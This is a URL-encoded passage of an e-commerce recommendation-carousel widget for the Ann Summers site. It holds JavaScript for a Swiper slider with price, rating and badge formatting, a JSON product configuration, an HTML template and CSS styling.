D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20